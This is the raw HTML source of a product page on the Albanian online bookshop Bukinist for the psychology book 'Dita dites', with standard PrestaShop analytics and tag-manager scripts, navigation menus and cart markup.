

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/psikologjik/1303-dita-dites.html
body_size: 39022
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Dita dites - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/psikologjik/1303-dita-dites.html" /><meta property="og:title" content="Dita dites - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/2814-large_default/dita-dites.jpg" /><meta property="product:pretax_price:amount" content="1500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="1466.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Dita dites - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 1303;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = " Psikologjik";
					var products = [{"reference":"BO0044","item_id":"BO0044","ean13":"","upc":"","id":"BO0044","id_product":1303,"name":"Dita dites","item_name":"Dita dites","price":1500,"quantity":0,"category":" Psikologjik","item_category":" Psikologjik","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = " Psikologjik";
		var products = [{"reference":"BO0044","item_id":"BO0044","ean13":"","upc":"","id":"BO0044","id_product":1303,"name":"Dita dites","item_name":"Dita dites","price":1500,"quantity":0,"category":" Psikologjik","item_category":" Psikologjik","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BO0044","item_id":"BO0044","ean13":"","upc":"","id":"BO0044","id_product":1303,"name":"Dita dites","item_name":"Dita dites","price":1500,"quantity":0,"category":" Psikologjik","item_category":" Psikologjik","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "1303",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1500",
															};
												google_tag_params["category"] = " Psikologjik";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-1303 product-dita-dites category-265 category-psikologjik hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/psikologjik/1303-dita-dites.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/psychological/1303-dita-dites.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> 